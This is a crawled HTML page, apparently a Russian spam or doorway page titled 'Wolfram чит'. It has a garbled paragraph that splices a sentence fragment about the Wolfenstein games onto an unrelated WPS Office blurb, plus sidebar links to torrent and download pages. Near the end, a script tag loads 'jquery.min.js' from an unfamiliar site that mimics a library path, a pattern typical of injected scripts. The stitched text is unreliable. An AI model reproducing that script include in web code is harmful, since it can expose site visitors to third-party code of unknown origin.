

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jeejioxuoy.kinaj.com/o5rhx-wolfram-chit.html
body_size: 2078
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Wolfram чит - jeejioxuoy.kinaj.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jeejioxuoy.kinaj.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Wolfram чит</h2>
                            </header>
                            <p>Wolfenstein (рас. нем. Волчий камень) — былинная серия компьютерных игр, берущая своё начало аж в 1981 году (Apple II, ибо писюк тогда только буковки печатал) и повествующая о неравной борьбе простого. ˇ Работа с документами; WPS Office (Kingsoft Office) - Создание, редактирование и просмотр стандартных форматов MS Office. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="o5rhx-skachat-albom-matt-darey.html">Скачать альбом matt darey</a></li>
                                <li><a href="o5rhx-skachat-igru-assasin-krid-na-kompyuter.html">Скачать игру ассасин крид на компьютер</a></li>
                                <li><a href="o5rhx-skachat-fayly-3ds-skachat.html">Скачать файлы 3ds скачать</a></li>
                                <li><a href="o5rhx-smeshariki-pro-svetofor.html">Смешарики про светофор</a></li>
                                <li><a href="o5rhx-raspisanie-avtobusov-armavir-mahachkala.html">Расписание автобусов армавир махачкала</a></li>
                                <li><a href="o5rhx-v-bykov-lyubimaya-moya-mp3-skachat-besplatno.html">В быков любимая моя mp3 скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o5rhx-besstydnicy-2004.html">Бесстыдницы 2004</a></li>
                                            <li><a href="o5rhx-mody-na-skyrim-na-rasu-angelov.html">Моды на skyrim на расу ангелов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o5rhx-raspisanie-avtobus-naberezhnye-chelny-perm.html">Расписание автобус набережные челны пермь</a></li>
                                            <li><a href="o5rhx-ttn-blank-skachat.html">Ттн бланк скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o5rhx-o-chem-kniga-bronzovaya-ptica-kratkoe-soderzhanie.html">О чем книга бронзовая птица краткое содержание</a></li>
                                            <li><a href="o5rhx-molodye-lvy-skachat-torrent-1958.html">Молодые львы скачать торрент 1958</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o5rhx-skachat-originalnyy-obraz-vindovs-7-cherez-torrent.html">Скачать оригинальный образ виндовс 7 через торрент</a></li>
                                            <li><a href="o5rhx-endryu-lumis-knigi-kupit.html">Эндрю лумис книги купить</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
